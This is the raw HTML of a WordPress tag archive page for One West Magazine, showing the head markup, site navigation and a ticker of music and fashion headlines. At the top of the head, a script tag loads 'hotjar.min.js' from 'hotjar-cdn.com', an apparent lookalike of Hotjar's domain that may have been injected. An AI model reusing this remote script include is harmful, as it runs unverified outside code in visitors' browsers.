

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onewestmagazine.com/magazine/tag/hair/
body_size: 11199
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb fullbg" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script src="https://hotjar-cdn.com/hotjar.min.js"></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://onewestmagazine.com/magazine/xmlrpc.php" />
<script>var et_site_url='https://onewestmagazine.com/magazine';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hair Archives - One West Magazine</title>
	<link rel="canonical" href="https://onewestmagazine.com/magazine/tag/hair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hair Archives - One West Magazine" />
	<meta property="og:url" content="https://onewestmagazine.com/magazine/tag/hair/" />
	<meta property="og:site_name" content="One West Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onewestmagazine" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onewestmagazine.com/magazine/tag/hair/","url":"https://onewestmagazine.com/magazine/tag/hair/","name":"Hair Archives - One West Magazine","isPartOf":{"@id":"https://onewestmagazine.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://onewestmagazine.com/magazine/tag/hair/#primaryimage"},"image":{"@id":"https://onewestmagazine.com/magazine/tag/hair/#primaryimage"},"thumbnailUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/12/5a9600cdb0ea47dec82c36421e8da261.jpg","breadcrumb":{"@id":"https://onewestmagazine.com/magazine/tag/hair/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/tag/hair/#primaryimage","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/12/5a9600cdb0ea47dec82c36421e8da261.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2018/12/5a9600cdb0ea47dec82c36421e8da261.jpg","width":301,"height":300},{"@type":"BreadcrumbList","@id":"https://onewestmagazine.com/magazine/tag/hair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onewestmagazine.com/magazine/"},{"@type":"ListItem","position":2,"name":"Hair"}]},{"@type":"WebSite","@id":"https://onewestmagazine.com/magazine/#website","url":"https://onewestmagazine.com/magazine/","name":"One West Magazine","description":"","publisher":{"@id":"https://onewestmagazine.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onewestmagazine.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://onewestmagazine.com/magazine/#organization","name":"One West Magazine","url":"https://onewestmagazine.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/","url":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","contentUrl":"https://onewestmagazine.com/magazine/wp-content/uploads/2016/01/header-logo02.jpg","width":362,"height":120,"caption":"One West Magazine"},"image":{"@id":"https://onewestmagazine.com/magazine/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onewestmagazine","https://x.com/onewestmagazine","https://www.instagram.com/onewestmagazine/","https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Feed" href="https://onewestmagazine.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Comments Feed" href="https://onewestmagazine.com/magazine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One West Magazine &raquo; Hair Tag Feed" href="https://onewestmagazine.com/magazine/tag/hair/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onewestmagazine.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='admin_caching_style-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/css/admin.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onewestmagazine.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700|PT+Serif:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://onewestmagazine.com/magazine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onewestmagazine.com/magazine/wp-json/wp/v2/tags/3567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onewestmagazine.com/magazine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><!--[if lt IE 9]>
<script src="https://onewestmagazine.com/magazine/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 20px; font-size: 1.25rem; }
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "PT Serif", serif; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://onewestmagazine.com/magazine/wp-content/uploads/2017/04/downtown-la.jpg"); background-position: left top; background-size: contain; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="32x32" />
<link rel="icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
<meta name="msapplication-TileImage" content="https://onewestmagazine.com/magazine/wp-content/uploads/2017/03/faviocon.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-hair tag-3567 custom-background wp-theme-mh-magazine et_bloom mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-1 mh-custom-header">
<a href="https://onewestmagazine.com/magazine/" title="One West Magazine" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/06/designlogooneheader.jpg" height="100" width="300" alt="One West Magazine" />
</div>
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://onewestmagazine.com/magazine/">HOME</a></li>
<li class="page_item page-item-3745"><a href="https://onewestmagazine.com/magazine/news/">NEWS</a></li>
<li class="page_item page-item-6210"><a href="https://onewestmagazine.com/magazine/one-west-staff-page/">STAFF</a></li>
<li class="page_item page-item-9"><a href="https://onewestmagazine.com/magazine/fashion/">FASHION</a></li>
<li class="page_item page-item-15"><a href="https://onewestmagazine.com/magazine/music/">MUSIC</a></li>
<li class="page_item page-item-13"><a href="https://onewestmagazine.com/magazine/lifestyle/">LIFESTYLE</a></li>
<li class="page_item page-item-7"><a href="https://onewestmagazine.com/magazine/entertainment/">ENTERTAINMENT</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onewestmagazine.com/magazine/features/">FEATURES</a>
<ul class='children'>
	<li class="page_item page-item-8292"><a href="https://onewestmagazine.com/magazine/features/magazine-locations/">Magazine Locations</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://onewestmagazine.com/magazine/onewest-tv/">ONEWEST TV</a>
<ul class='children'>
	<li class="page_item page-item-2573"><a href="https://onewestmagazine.com/magazine/onewest-tv/video-interviews/">VIDEO INTERVIEWS</a></li>
</ul>
</li>
</ul></div>
		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-col-2-3 mh-header-ticker">
					<div class="mh-news-ticker">
			<div class="mh-ticker-title">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content">
		<ul id="mh-ticker-loop">				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/trulee-thee-emcee-releases-new-music-video-sounds-of-thee-emcee-featuring-canibus/" title="Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)">
						<span class="mh-ticker-item-date">
                        	[ July 13, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							Trulee Thee Emcee Releases New Music Video: “Sounds of Thee Emcee” (Featuring Canibus)						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-trendiest-celebrity-styles-to-inspire-your-summer-wardrobe/" title="The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe">
						<span class="mh-ticker-item-date">
                        	[ July 2, 2019 ]                        </span>
						<span class="mh-ticker-item-title">
							The Trendiest Celebrity Styles to Inspire Your Summer Wardrobe						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/lil-ballin-floridas-next-hip-hop-powerhouse-drops-heartbreak-ballin/" title="Lil Ballin: Florida’s Next Hip-Hop Powerhouse Drops “HeartBreak Ballin”">
						<span class="mh-ticker-item-date">
                        	[ November 9, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Lil Ballin: Florida’s Next Hip-Hop Powerhouse Drops “HeartBreak Ballin”						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/best-kept-secret-artist-zyhier-drops-captivating-new-single-suzie/" title="Best Kept Secret Artist ZYHIER Drops Captivating New Single “Suzie”">
						<span class="mh-ticker-item-date">
                        	[ November 7, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Best Kept Secret Artist ZYHIER Drops Captivating New Single “Suzie”						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/the-68th-grammys-reggae-conversation-and-the-rise-of-new-voices-leading-the-moment/" title="The 68th GRAMMYs Reggae Conversation — And The Rise Of New Voices Leading The Moment">
						<span class="mh-ticker-item-date">
                        	[ November 7, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							The 68th GRAMMYs Reggae Conversation — And The Rise Of New Voices Leading The Moment						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/aveourouls-mount-comeback-with-diverse-new-single-wya/" title="$aveour$ouls Mount Comeback With Diverse New Single: “WYA”">
						<span class="mh-ticker-item-date">
                        	[ October 29, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							$aveour$ouls Mount Comeback With Diverse New Single: “WYA”						</span>
						<span class="mh-ticker-item-cat">
														Entertainment						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/bunmis-project-peculiar-soul-a-fearless-ode-to-the-beautifully-unusual/" title="Bunmi&#8217;s Project “Peculiar Soul” — A Fearless Ode to the Beautifully Unusual">
						<span class="mh-ticker-item-date">
                        	[ October 28, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Bunmi&#8217;s Project “Peculiar Soul” — A Fearless Ode to the Beautifully Unusual						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/saugasson-is-reclaiming-authenticity-in-a-digital-music-era/" title="Saugasson Is Reclaiming Authenticity in a Digital Music Era">
						<span class="mh-ticker-item-date">
                        	[ October 23, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Saugasson Is Reclaiming Authenticity in a Digital Music Era						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/starry-venus-and-grammy-winning-producer-kizzo-release-stars-remix-a-bold-reinvention-igniting-the-dance-floor/" title="Starry Venus and Grammy-Winning Producer Kizzo Release “Stars (Remix)” – A Bold Reinvention Igniting the Dance Floor">
						<span class="mh-ticker-item-date">
                        	[ October 21, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Starry Venus and Grammy-Winning Producer Kizzo Release “Stars (Remix)” – A Bold Reinvention Igniting the Dance Floor						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/zaida-brings-her-signature-touch-to-tiacorines-new-album-corinian-a-fusion-of-energy-femininity-and-creative-freedom/" title="Zaida Brings Her Signature Touch to TiaCorine’s New Album Corinian — A Fusion of Energy, Femininity, and Creative Freedom">
						<span class="mh-ticker-item-date">
                        	[ October 21, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Zaida Brings Her Signature Touch to TiaCorine’s New Album Corinian — A Fusion of Energy, Femininity, and Creative Freedom						</span>
						<span class="mh-ticker-item-cat">
														New Music						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/power-couple-alert-og-rome-oc-bree-are-redefining-success-in-music-entertainment/" title="POWER COUPLE ALERT: OG Rome &amp; OC Bree Are Redefining Success in Music &amp; Entertainment">
						<span class="mh-ticker-item-date">
                        	[ October 20, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							POWER COUPLE ALERT: OG Rome &amp; OC Bree Are Redefining Success in Music &amp; Entertainment						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/insomnia-never-sounded-so-good-adam-bokesch-drops-new-album/" title="Insomnia Never Sounded So Good: Adam Bokesch Drops New Album">
						<span class="mh-ticker-item-date">
                        	[ October 16, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Insomnia Never Sounded So Good: Adam Bokesch Drops New Album						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
